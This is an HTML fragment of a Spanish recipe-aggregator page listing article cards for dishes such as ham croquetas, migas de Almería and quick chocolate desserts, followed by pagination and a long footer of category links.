                <meta itemprop="url" content="https://elesbardu.es/consultorio-de-nutricion-por-que-debemos-incluir-alimentos-fermentados-en-la-dieta-diaria/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="16/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-de-dani-garcia-para-hacer-las-mejores-croquetas-de-jamon-la-clave-esta-en-el-queso-crema/">
											<img src="https://www.bing.com/th?id=OVFT.STNZH3bLN0rDK1YhTBh5yC" alt="La receta de Dani García para hacer las mejores croquetas de jamón: &quot;La clave está en el queso crema&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-de-dani-garcia-para-hacer-las-mejores-croquetas-de-jamon-la-clave-esta-en-el-queso-crema/" itemprop="headline">La receta de Dani García para hacer las mejores croquetas de jamón: &quot;La clave está en el queso crema&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-16T01:00:00+08:00" itemprop="datePublished">

                        16/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/la-receta-de-dani-garcia-para-hacer-las-mejores-croquetas-de-jamon-la-clave-esta-en-el-queso-crema/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="16/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/migas-de-almeria-una-receta-barata-sin-pan-y-por-poco-mas-de-5-euros/">
											<img src="https://www.bing.com/th?id=OVFT.PlpH-xsMmWVWiET1vi7Lry" alt="Migas de Almería: una receta barata sin pan y por poco más de 5 euros" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/migas-de-almeria-una-receta-barata-sin-pan-y-por-poco-mas-de-5-euros/" itemprop="headline">Migas de Almería: una receta barata sin pan y por poco más de 5 euros</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/migas-de-almeria-una-receta-barata-sin-pan-y-por-poco-mas-de-5-euros/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-perez-cabrero/">
											<img src="https://hips.hearstapps.com/hmg-prod/images/beautiful-and-tasty-dessert-with-cocoa-strawberry-royalty-free-image-1768384211.pjpeg?crop=1.00xw:0.751xh;0,0.141xh&amp;resize=1200:*" alt="Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri Pérez- Cabrero" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-perez-cabrero/" itemprop="headline">Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri Pérez- Cabrero</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-perez-cabrero/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/salchichas-al-vino-en-thermomix-receta-facil-y-llena-de-sabor/">
											<img src="https://okdiario.com/img/2026/01/15/salchichas-al-vino-en-thermomix_-receta-facil-y-llena-de-sabor.jpg" alt="Salchichas al vino en Thermomix: receta fácil y llena de sabor" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/salchichas-al-vino-en-thermomix-receta-facil-y-llena-de-sabor/" itemprop="headline">Salchichas al vino en Thermomix: receta fácil y llena de sabor</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/salchichas-al-vino-en-thermomix-receta-facil-y-llena-de-sabor/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/asi-es-la-receta-de-miri-perez-cabrero-para-preparar-un-postre-delicioso-en-un-momento-sin-horno-y-sin-azucar-te-va-a-chiflar/">
											<img src="https://static.grupojoly.com/clip/d6142aca-c66a-4b37-a16a-de817107d523_facebook-aspect-ratio_default_0.jpg" alt="Así es la receta de Miri Pérez-Cabrero para preparar un postre delicioso en un momento: &quot;Sin horno y sin azúcar. Te va a chiflar&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/asi-es-la-receta-de-miri-perez-cabrero-para-preparar-un-postre-delicioso-en-un-momento-sin-horno-y-sin-azucar-te-va-a-chiflar/" itemprop="headline">Así es la receta de Miri Pérez-Cabrero para preparar un postre delicioso en un momento: &quot;Sin horno y sin azúcar. Te va a chiflar&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/asi-es-la-receta-de-miri-perez-cabrero-para-preparar-un-postre-delicioso-en-un-momento-sin-horno-y-sin-azucar-te-va-a-chiflar/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jose-maria-sanchez-experto-en-nutricion-la-cafeina-el-azucar-y-el-anhidrido-carbonico-de-la-coca-cola-pueden-traer-patologias-severas/">
											<img src="https://img.asmedia.epimg.net/resizer/v2/AXWPUEC2IBAADPMYKVM4CL763E.jpg?auth=965e44a6e656add4f6f8326107b3714ca4444ebd9f278f4511a3b65d1d871d87&amp;width=1472&amp;height=828&amp;smart=true" alt="Jose María Sánchez, experto en nutrición: “La cafeína, el azúcar y el anhídrido carbónico de la Coca-Cola pueden traer patologías severas”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jose-maria-sanchez-experto-en-nutricion-la-cafeina-el-azucar-y-el-anhidrido-carbonico-de-la-coca-cola-pueden-traer-patologias-severas/" itemprop="headline">Jose María Sánchez, experto en nutrición: “La cafeína, el azúcar y el anhídrido carbónico de la Coca-Cola pueden traer patologías severas”</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/jose-maria-sanchez-experto-en-nutricion-la-cafeina-el-azucar-y-el-anhidrido-carbonico-de-la-coca-cola-pueden-traer-patologias-severas/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pechugas-de-pollo-en-salsa-receta-muy-sencilla-paso-a-paso/">
											<img src="https://cdn.recetasderechupete.com/wp-content/uploads/2026/01/portada-pechuga-de-pollo-en-salsa.jpg" alt="Pechugas de pollo en salsa. Receta muy sencilla paso a paso" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/pechugas-de-pollo-en-salsa-receta-muy-sencilla-paso-a-paso/" itemprop="headline">Pechugas de pollo en salsa. Receta muy sencilla paso a paso</a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/pechugas-de-pollo-en-salsa-receta-muy-sencilla-paso-a-paso/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/99" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>elesbardu.es</h3>

        <p style="margin: 10px 0; color: #ccc;">elesbardu.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/item" style="color: #fff;"> </a>

            
                <a href="/categoria/2015" style="color: #fff;">2015</a>

            
                <a href="/categoria/2016" style="color: #fff;">2016</a>

            
                <a href="/categoria/argentina" style="color: #fff;">argentina</a>

            
                <a href="/categoria/arroz" style="color: #fff;">arroz</a>

            
                <a href="/categoria/aves" style="color: #fff;">aves</a>

            
                <a href="/categoria/carnes" style="color: #fff;">carnes</a>

            
                <a href="/categoria/cocina-casera" style="color: #fff;">cocina casera</a>

            
                <a href="/categoria/comidas" style="color: #fff;">comidas</a>

            
                <a href="/categoria/espana" style="color: #fff;">espana</a>

            
                <a href="/categoria/huevos" style="color: #fff;">huevos</a>

            
                <a href="/categoria/mariscos" style="color: #fff;">mariscos</a>

            
                <a href="/categoria/otros" style="color: #fff;">otros</a>

            
                <a href="/categoria/pasta" style="color: #fff;">pasta</a>

            
                <a href="/categoria/pescado" style="color: #fff;">pescado</a>

            
                <a href="/categoria/postres" style="color: #fff;">postres</a>

            
                <a href="/categoria/producto" style="color: #fff;">producto</a>

            
                <a href="/categoria/reposteria" style="color: #fff;">reposteria</a>

            
                <a href="/categoria/tag" style="color: #fff;">tag</a>

            
                <a href="/categoria/venezuela" style="color: #fff;">venezuela</a>

            
                <a href="/categoria/verduras" style="color: #fff;">verduras</a>

            
                <a href="/categoria/vocabulario-de-cocina" style="color: #fff;">vocabulario de cocina</a>

            
                <a href="/categoria/madrid-pozuelo-de-alarc-n" style="color: #fff;">Madrid - pozuelo-de-alarcón</a>

            
                <a href="/categoria/teruel-sarri-n" style="color: #fff;">Teruel - sarrión</a>

            
                <a href="/categoria/c-diz-algodonales" style="color: #fff;">Cádiz - algodonales</a>

            
                <a href="/categoria/illes-balears-inca" style="color: #fff;">Illes-balears - inca</a>

            
                <a href="/categoria/madrid-madrid" style="color: #fff;">Madrid - madrid</a>

            
                <a href="/categoria/m-laga-torremolinos" style="color: #fff;">Málaga - torremolinos</a>

            
                <a href="/categoria/asturias-oviedo" style="color: #fff;">Asturias - oviedo</a>

            
                <a href="/categoria/c-diz-el-puerto-de-santa-mar-a" style="color: #fff;">Cádiz - el-puerto-de-santa-maría</a>

            
                <a href="/categoria/asturias-aller" style="color: #fff;">Asturias - aller</a>

            
                <a href="/categoria/toledo-illescas" style="color: #fff;">Toledo - illescas</a>

            
                <a href="/categoria/lava-vitoria-gasteiz" style="color: #fff;">álava - vitoria-gasteiz</a>

            
                <a href="/categoria/m-laga-marbella" style="color: #fff;">Málaga - marbella</a>

            
                <a href="/categoria/zaragoza-zaragoza" style="color: #fff;">Zaragoza - zaragoza</a>

            
                <a href="/categoria/barcelona-barcelona" style="color: #fff;">Barcelona - barcelona</a>

            
                <a href="/categoria/valencia-valencia" style="color: #fff;">Valencia - valencia</a>

            
                <a href="/categoria/pontevedra-lal-n" style="color: #fff;">Pontevedra - lalín</a>

            
                <a href="/categoria/toledo-sese-a" style="color: #fff;">Toledo - seseña</a>

            
                <a href="/categoria/cantabria-val-de-san-vicente" style="color: #fff;">Cantabria - val-de-san-vicente</a>

            
                <a href="/categoria/sevilla-sevilla" style="color: #fff;">Sevilla - sevilla</a>

            
                <a href="/categoria/granada-granada" style="color: #fff;">Granada - granada</a>

            
                <a href="/categoria/c-diz-tarifa" style="color: #fff;">Cádiz - tarifa</a>

            
                <a href="/categoria/lugo-viveiro" style="color: #fff;">Lugo - viveiro</a>

            
                <a href="/categoria/murcia-san-javier" style="color: #fff;">Murcia - san-javier</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-tacoronte" style="color: #fff;">Santa-cruz-de-tenerife - tacoronte</a>

            
                <a href="/categoria/m-laga-ronda" style="color: #fff;">Málaga - ronda</a>

            
                <a href="/categoria/las-palmas-yaiza" style="color: #fff;">Las-palmas - yaiza</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-santa-rsula" style="color: #fff;">Santa-cruz-de-tenerife - santa-úrsula</a>

            
                <a href="/categoria/zaragoza-la-muela" style="color: #fff;">Zaragoza - la-muela</a>

            
                <a href="/categoria/asturias-mieres" style="color: #fff;">Asturias - mieres</a>

            
                <a href="/categoria/melilla-melilla" style="color: #fff;">Melilla - melilla</a>

            
                <a href="/categoria/las-palmas-mog-n" style="color: #fff;">Las-palmas - mogán</a>

            
                <a href="/categoria/alicante-alcoi" style="color: #fff;">Alicante - alcoi</a>

            
                <a href="/categoria/valladolid-valladolid" style="color: #fff;">Valladolid - valladolid</a>

            
                <a href="/categoria/le-n-valencia-de-don-juan" style="color: #fff;">León - valencia-de-don-juan</a>

            
                <a href="/categoria/toledo-toledo" style="color: #fff;">Toledo - toledo</a>

            
                <a href="/categoria/madrid-alcal-de-henares" style="color: #fff;">Madrid - alcalá-de-henares</a>

            
                <a href="/categoria/le-n-garrafe-de-tor-o" style="color: #fff;">León - garrafe-de-torío</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-granadilla-de-abona" style="color: #fff;">Santa-cruz-de-tenerife - granadilla-de-abona</a>

            
                <a href="/categoria/pontevedra-vigo" style="color: #fff;">Pontevedra - vigo</a>

            
                <a href="/categoria/huelva-lepe" style="color: #fff;">Huelva - lepe</a>

            
                <a href="/categoria/m-laga-m-laga" style="color: #fff;">Málaga - málaga</a>

            
                <a href="/categoria/salamanca-salamanca" style="color: #fff;">Salamanca - salamanca</a>

            
                <a href="/categoria/madrid-pelayos-de-la-presa" style="color: #fff;">Madrid - pelayos-de-la-presa</a>

            
                <a href="/categoria/madrid-coslada" style="color: #fff;">Madrid - coslada</a>

            
                <a href="/categoria/m-laga-estepona" style="color: #fff;">Málaga - estepona</a>

            
                <a href="/categoria/asturias-ribadesella" style="color: #fff;">Asturias - ribadesella</a>

            
                <a href="/categoria/bizkaia-galdakao" style="color: #fff;">Bizkaia - galdakao</a>

            
                <a href="/categoria/madrid-torrej-n-de-ardoz" style="color: #fff;">Madrid - torrejón-de-ardoz</a>

            
                <a href="/categoria/alicante-torrevieja" style="color: #fff;">Alicante - torrevieja</a>

            
                <a href="/categoria/m-laga-benalm-dena" style="color: #fff;">Málaga - benalmádena</a>

            
                <a href="/categoria/madrid-algete" style="color: #fff;">Madrid - algete</a>

            
                <a href="/categoria/alicante-sant-vicent-del-raspeig" style="color: #fff;">Alicante - sant-vicent-del-raspeig</a>

            
                <a href="/categoria/madrid-parla" style="color: #fff;">Madrid - parla</a>

            
                <a href="/categoria/madrid-legan-s" style="color: #fff;">Madrid - leganés</a>

            
                <a href="/categoria/navarra-pamplona" style="color: #fff;">Navarra - pamplona</a>

            
                <a href="/categoria/ja-n-ja-n" style="color: #fff;">Jaén - jaén</a>

            
                <a href="/categoria/a-coru-a-a-coru-a" style="color: #fff;">A-coruña - a-coruña</a>

            
                <a href="/categoria/alicante-benidorm" style="color: #fff;">Alicante - benidorm</a>

            
                <a href="/categoria/girona-figueres" style="color: #fff;">Girona - figueres</a>

            
                <a href="/categoria/zaragoza-zaragoza" style="color: #fff;">Zaragoza - zaragoza</a>

            
                <a href="/categoria/asturias-nore-a" style="color: #fff;">Asturias - noreña</a>

            
                <a href="/categoria/asturias-gij-n" style="color: #fff;">Asturias - gijón</a>

            
                <a href="/categoria/asturias-oviedo" style="color: #fff;">Asturias - oviedo</a>

            
                <a href="/categoria/tarragona-tarragona" style="color: #fff;">Tarragona - tarragona</a>

            
                <a href="/categoria/madrid-pozuelo-de-alarc-n" style="color: #fff;">Madrid - pozuelo-de-alarcón</a>

            
                <a href="/categoria/asturias-mieres" style="color: #fff;">Asturias - mieres</a>

            
                <a href="/categoria/gipuzkoa-astigarraga" style="color: #fff;">Gipuzkoa - astigarraga</a>

            
                <a href="/categoria/navarra-erriberri" style="color: #fff;">Navarra - erriberri</a>

            
                <a href="/categoria/lava-ribera-alta" style="color: #fff;">álava - ribera-alta</a>

            
                <a href="/categoria/gipuzkoa-san-sebasti-n" style="color: #fff;">Gipuzkoa - san-sebastián</a>

            
                <a href="/categoria/navarra-galar" style="color: #fff;">Navarra - galar</a>

            
                <a href="/categoria/asturias-pe-amellera-baja" style="color: #fff;">Asturias - peñamellera-baja</a>

            
                <a href="/categoria/asturias-lena" style="color: #fff;">Asturias - lena</a>

            
                <a href="/categoria/bizkaia-galdakao" style="color: #fff;">Bizkaia - galdakao</a>

            
                <a href="/categoria/asturias-cangas-del-narcea" style="color: #fff;">Asturias - cangas-del-narcea</a>

            
                <a href="/categoria/zaragoza-utebo" style="color: #fff;">Zaragoza - utebo</a>

            
                <a href="/categoria/asturias-laviana" style="color: #fff;">Asturias - laviana</a>

            
                <a href="/categoria/asturias-parres" style="color: #fff;">Asturias - parres</a>

            
                <a href="/categoria/gipuzkoa-azpeitia" style="color: #fff;">Gipuzkoa - azpeitia</a>

            
                <a href="/categoria/asturias-colunga" style="color: #fff;">Asturias - colunga</a>

            
                <a href="/categoria/madrid-guadarrama" style="color: #fff;">Madrid - guadarrama</a>

            
                <a href="/categoria/asturias-siero" style="color: #fff;">Asturias - siero</a>

            
                <a href="/categoria/castell-n-orpesa" style="color: #fff;">Castellón - orpesa</a>

            
                <a href="/categoria/asturias-navia" style="color: #fff;">Asturias - navia</a>

            
                <a href="/categoria/illes-balears-inca" style="color: #fff;">Illes-balears - inca</a>

            
                <a href="/categoria/lleida-naut-aran" style="color: #fff;">Lleida - naut-aran</a>

            
                <a href="/categoria/asturias-langreo" style="color: #fff;">Asturias - langreo</a>

            
                <a href="/categoria/asturias-villaviciosa" style="color: #fff;">Asturias - villaviciosa</a>

            
                <a href="/categoria/girona-olot" style="color: #fff;">Girona - olot</a>

            
                <a href="/categoria/asturias-llanes" style="color: #fff;">Asturias - llanes</a>

            
                <a href="/categoria/navarra-pamplona" style="color: #fff;">Navarra - pamplona</a>

            
                <a href="/categoria/salamanca-salamanca" style="color: #fff;">Salamanca - salamanca</a>

            
                <a href="/categoria/valladolid-zarat-n" style="color: #fff;">Valladolid - zaratán</a>

            
                <a href="/categoria/alicante-benidorm" style="color: #fff;">Alicante - benidorm</a>

            
                <a href="/categoria/pontevedra-vigo" style="color: #fff;">Pontevedra - vigo</a>

            
                <a href="/categoria/gipuzkoa-zerain" style="color: #fff;">Gipuzkoa - zerain</a>

            
                <a href="/categoria/gipuzkoa-andoain" style="color: #fff;">Gipuzkoa - andoain</a>

            
                <a href="/categoria/navarra-valtierra" style="color: #fff;">Navarra - valtierra</a>

            
                <a href="/categoria/navarra-gesalatz" style="color: #fff;">Navarra - gesalatz</a>

            
                <a href="/categoria/navarra-larraun" style="color: #fff;">Navarra - larraun</a>

            
                <a href="/categoria/navarra-abaurrea-baja" style="color: #fff;">Navarra - abaurrea-baja</a>

            
                <a href="/categoria/asturias-on-s" style="color: #fff;">Asturias - onís</a>

            
                <a href="/categoria/navarra-bara-ain" style="color: #fff;">Navarra - barañain</a>

            
                <a href="/categoria/navarra-baztan" style="color: #fff;">Navarra - baztan</a>

            
                <a href="/categoria/cantabria-entrambasaguas" style="color: #fff;">Cantabria - entrambasaguas</a>

            
                <a href="/categoria/le-n-valencia-de-don-juan" style="color: #fff;">León - valencia-de-don-juan</a>

            
                <a href="/categoria/bizkaia-valle-de-carranza" style="color: #fff;">Bizkaia - valle-de-carranza</a>

            
                <a href="/categoria/gipuzkoa-usurbil" style="color: #fff;">Gipuzkoa - usurbil</a>

            
                <a href="/categoria/gipuzkoa-urnieta" style="color: #fff;">Gipuzkoa - urnieta</a>

            
                <a href="/categoria/madrid-san-fernando-de-henares" style="color: #fff;">Madrid - san-fernando-de-henares</a>

            
                <a href="/categoria/bizkaia-loiu" style="color: #fff;">Bizkaia - loiu</a>

            
                <a href="/categoria/gipuzkoa-errenteria" style="color: #fff;">Gipuzkoa - errenteria</a>

            
                <a href="/categoria/asturias-cabrales" style="color: #fff;">Asturias - cabrales</a>

            
                <a href="/categoria/gipuzkoa-hernani" style="color: #fff;">Gipuzkoa - hernani</a>

            
                <a href="/categoria/salamanca-ciudad-rodrigo" style="color: #fff;">Salamanca - ciudad-rodrigo</a>

            
                <a href="/categoria/asturias-goz-n" style="color: #fff;">Asturias - gozón</a>

            
                <a href="/categoria/madrid-torrelodones" style="color: #fff;">Madrid - torrelodones</a>

            
                <a href="/categoria/cantabria-santillana-del-mar" style="color: #fff;">Cantabria - santillana-del-mar</a>

            
                <a href="/categoria/asturias-ribadesella" style="color: #fff;">Asturias - ribadesella</a>

            
                <a href="/categoria/madrid-torrej-n-de-ardoz" style="color: #fff;">Madrid - torrejón-de-ardoz</a>

            
                <a href="/categoria/madrid-majadahonda" style="color: #fff;">Madrid - majadahonda</a>

            
                <a href="/categoria/asturias-cangas-de-on-s" style="color: #fff;">Asturias - cangas-de-onís</a>

            
                <a href="/categoria/m-laga-marbella" style="color: #fff;">Málaga - marbella</a>

            
                <a href="/categoria/a-coru-a-ferrol" style="color: #fff;">A-coruña - ferrol</a>

            
                <a href="/categoria/madrid-tres-cantos" style="color: #fff;">Madrid - tres-cantos</a>

            
                <a href="/categoria/cuenca-cuenca" style="color: #fff;">Cuenca - cuenca</a>

            
                <a href="/categoria/las-palmas-yaiza" style="color: #fff;">Las-palmas - yaiza</a>

            
                <a href="/categoria/tarragona-cambrils" style="color: #fff;">Tarragona - cambrils</a>

            
                <a href="/categoria/la-rioja-logro-o" style="color: #fff;">La-rioja - logroño</a>

            
                <a href="/categoria/burgos-carde-adijo" style="color: #fff;">Burgos - cardeñadijo</a>

            
                <a href="/categoria/lava-vitoria-gasteiz" style="color: #fff;">álava - vitoria-gasteiz</a>

            
                <a href="/categoria/bizkaia-bilbao" style="color: #fff;">Bizkaia - bilbao</a>

            
                <a href="/categoria/valencia-gandia" style="color: #fff;">Valencia - gandia</a>

            
                <a href="/categoria/valencia-valencia" style="color: #fff;">Valencia - valencia</a>

            
                <a href="/categoria/barcelona-barcelona" style="color: #fff;">Barcelona - barcelona</a>

            
                <a href="/categoria/madrid-madrid" style="color: #fff;">Madrid - madrid</a>

            
                <a href="/categoria/burgos-revilla-y-la-ahedo" style="color: #fff;">Burgos - revilla-y-la-ahedo</a>

            
                <a href="/categoria/madrid-las-rozas-de-madrid" style="color: #fff;">Madrid - las-rozas-de-madrid</a>

            
                <a href="/categoria/asturias-castrill-n" style="color: #fff;">Asturias - castrillón</a>

            
                <a href="/categoria/asturias-salas" style="color: #fff;">Asturias - salas</a>

            
                <a href="/categoria/asturias-carre-o" style="color: #fff;">Asturias - carreño</a>

            
                <a href="/categoria/asturias-vald-s" style="color: #fff;">Asturias - valdés</a>

            
                <a href="/categoria/zamora-puebla-de-sanabria" style="color: #fff;">Zamora - puebla-de-sanabria</a>

            
                <a href="/categoria/bizkaia-lezama" style="color: #fff;">Bizkaia - lezama</a>

            
                <a href="/categoria/asturias-nava" style="color: #fff;">Asturias - nava</a>

            
                <a href="/categoria/illes-balears-manacor" style="color: #fff;">Illes-balears - manacor</a>

            
                <a href="/categoria/a-coru-a-ortigueira" style="color: #fff;">A-coruña - ortigueira</a>

            
                <a href="/categoria/alicante-ondara" style="color: #fff;">Alicante - ondara</a>

            
                <a href="/categoria/asturias-somiedo" style="color: #fff;">Asturias - somiedo</a>

            
                <a href="/categoria/asturias-avil-s" style="color: #fff;">Asturias - avilés</a>

            
                <a href="/categoria/valladolid-valladolid" style="color: #fff;">Valladolid - valladolid</a>

            
                <a href="/categoria/asturias-corvera-de-asturias" style="color: #fff;">Asturias - corvera-de-asturias</a>

            
                <a href="/categoria/asturias-quir-s" style="color: #fff;">Asturias - quirós</a>

            
                <a href="/categoria/asturias-cabranes" style="color: #fff;">Asturias - cabranes</a>

            
                <a href="/categoria/navarra-tudela" style="color: #fff;">Navarra - tudela</a>

            
                <a href="/categoria/asturias-cudillero" style="color: #fff;">Asturias - cudillero</a>

            
                <a href="/categoria/madrid-san-lorenzo-de-el-escorial" style="color: #fff;">Madrid - san-lorenzo-de-el-escorial</a>

            
                <a href="/categoria/alicante-alicante" style="color: #fff;">Alicante - alicante</a>

            
                <a href="/categoria/las-palmas-valleseco" style="color: #fff;">Las-palmas - valleseco</a>

            
                <a href="/categoria/a-coru-a-a-coru-a" style="color: #fff;">A-coruña - a-coruña</a>

            
                <a href="/categoria/girona-lloret-de-mar" style="color: #fff;">Girona - lloret-de-mar</a>

            
                <a href="/categoria/navarra-lodosa" style="color: #fff;">Navarra - lodosa</a>

            
                <a href="/categoria/barcelona-manresa" style="color: #fff;">Barcelona - manresa</a>

            
                <a href="/categoria/cantabria-santo-a" style="color: #fff;">Cantabria - santoña</a>

            
                <a href="/categoria/asturias-tapia-de-casariego" style="color: #fff;">Asturias - tapia-de-casariego</a>

            
                <a href="/categoria/asturias-llanera" style="color: #fff;">Asturias - llanera</a>

            
                <a href="/categoria/pontevedra-pontevedra" style="color: #fff;">Pontevedra - pontevedra</a>

            
                <a href="/categoria/illes-balears-santa-eul-ria-des-riu" style="color: #fff;">Illes-balears - santa-eulària-des-riu</a>

            
                <a href="/categoria/gipuzkoa-aia" style="color: #fff;">Gipuzkoa - aia</a>

            
                <a href="/categoria/asturias-taramundi" style="color: #fff;">Asturias - taramundi</a>

            
                <a href="/categoria/huesca-fraga" style="color: #fff;">Huesca - fraga</a>

            
                <a href="/categoria/m-laga-fuengirola" style="color: #fff;">Málaga - fuengirola</a>

            
                <a href="/categoria/bizkaia-getxo" style="color: #fff;">Bizkaia - getxo</a>

            
                <a href="/categoria/barcelona-vilanova-i-la-geltr" style="color: #fff;">Barcelona - vilanova-i-la-geltrú</a>

            
                <a href="/categoria/castell-n-benic-ssim" style="color: #fff;">Castellón - benicàssim</a>

            
                <a href="/categoria/castell-n-j-rica" style="color: #fff;">Castellón - jérica</a>

            
                <a href="/categoria/gipuzkoa-zumaia" style="color: #fff;">Gipuzkoa - zumaia</a>

            
                <a href="/categoria/murcia-san-javier" style="color: #fff;">Murcia - san-javier</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-tacoronte" style="color: #fff;">Santa-cruz-de-tenerife - tacoronte</a>

            
                <a href="/categoria/bizkaia-berriatua" style="color: #fff;">Bizkaia - berriatua</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-santa-cruz-de-tenerife" style="color: #fff;">Santa-cruz-de-tenerife - santa-cruz-de-tenerife</a>

            
                <a href="/categoria/la-rioja-calahorra" style="color: #fff;">La-rioja - calahorra</a>

            
                <a href="/categoria/girona-das" style="color: #fff;">Girona - das</a>

            
                <a href="/categoria/asturias-pilo-a" style="color: #fff;">Asturias - piloña</a>

            
                <a href="/categoria/cantabria-santander" style="color: #fff;">Cantabria - santander</a>

            
                <a href="/categoria/alicante-torrevieja" style="color: #fff;">Alicante - torrevieja</a>

            
                <a href="/categoria/castell-n-castell-de-la-plana" style="color: #fff;">Castellón - castelló-de-la-plana</a>

            
                <a href="/categoria/bizkaia-amorebieta-etxano" style="color: #fff;">Bizkaia - amorebieta-etxano</a>

            
                <a href="/categoria/madrid-getafe" style="color: #fff;">Madrid - getafe</a>

            
                <a href="/categoria/burgos-medina-de-pomar" style="color: #fff;">Burgos - medina-de-pomar</a>

            
                <a href="/categoria/valencia-x-tiva" style="color: #fff;">Valencia - xàtiva</a>

            
                <a href="/categoria/m-laga-ronda" style="color: #fff;">Málaga - ronda</a>

            
                <a href="/categoria/cantabria-torrelavega" style="color: #fff;">Cantabria - torrelavega</a>

            
                <a href="/categoria/bizkaia-urduliz" style="color: #fff;">Bizkaia - urduliz</a>

            
                <a href="/categoria/asturias-san-mart-n-del-rey-aurelio" style="color: #fff;">Asturias - san-martín-del-rey-aurelio</a>

            
                <a href="/categoria/asturias-proaza" style="color: #fff;">Asturias - proaza</a>

            
                <a href="/categoria/madrid-alcobendas" style="color: #fff;">Madrid - alcobendas</a>

            
                <a href="/categoria/illes-balears-ibiza" style="color: #fff;">Illes-balears - ibiza</a>

            
                <a href="/categoria/sevilla-bormujos" style="color: #fff;">Sevilla - bormujos</a>

            
                <a href="/categoria/murcia-guilas" style="color: #fff;">Murcia - águilas</a>

            
                <a href="/categoria/zamora-galende" style="color: #fff;">Zamora - galende</a>

            
                <a href="/categoria/asturias-vegadeo" style="color: #fff;">Asturias - vegadeo</a>

            
